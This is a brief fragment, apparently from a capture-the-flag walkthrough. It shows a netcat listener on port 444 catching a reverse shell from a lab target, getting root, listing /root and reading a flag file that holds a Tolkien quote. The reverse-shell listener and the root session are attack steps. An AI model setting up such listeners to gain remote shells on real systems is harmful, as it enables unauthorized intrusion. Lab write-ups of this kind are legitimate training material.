 └─$ nc -lvp 444
listening on [any] 444 ...
192.168.88.155: inverse host lookup failed: Unknown host
connect to [192.168.88.153] from (UNKNOWN) [192.168.88.155] 47924
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
Flag.txt
buf
buf.c
other
other.c
switcher.py
# cat Flag.txt
“There is only one Lord of the Ring, only one who can bend it to his will. And he does not share power.”
– Gandalf
#